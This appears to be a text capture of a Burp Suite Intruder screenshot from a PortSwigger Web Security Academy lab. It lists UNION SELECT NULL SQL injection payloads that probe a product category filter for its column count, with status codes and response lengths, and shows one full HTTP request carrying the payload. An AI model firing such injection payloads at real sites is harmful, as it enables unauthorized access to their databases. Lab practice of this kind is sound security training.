 Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
0 200 194 8073
3 '+UNION+select+NULL,+NUL... 200 182 8161
1 '+UNION+select+NULL-- 500 246 5571
2 '+UNION+select+NULL,+NUL... 500 180 5571
4 '+UNION+select+NULL,+NUL... 500 180 5571
5 '+UNION+select+NULL,+NUL... 500 180 5571
6 '+UNION+select+NULL,+NUL... 500 178 5571
7 '+UNION+select+NULL,+NUL... 500 179 5571
8 '+UNION+select+NULL,+NUL... 500 179 5571
9 '+UNION+select+NULL,+NUL... 500 179 5571
10 '+UNION+select+NULL,+NUL... 500 180 5571
11 '+UNION+select+NULL,+NUL... 500 183 5571
12 '+UNION+select+NULL,+NUL... 500 179 5571
13 '+UNION+select+NULL,+NUL... 500 179 5571
14 '+UNION+select+NULL,+NUL... 500 179 5571
15 '+UNION+select+NULL,+NUL... 500 179 5571
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+select+NULL,+NULL,+NULL-- HTTP/2
2 Host: 0a0f00e504bb815f8268cec1001c0044.web-security-academy.net
3 Cookie: session=lPOjDZQ4jGrdZNuwfj5UGEY5A6O2B9pF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0f00e504bb815f8268cec1001c0044.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6 Connection: keep-alive
7
8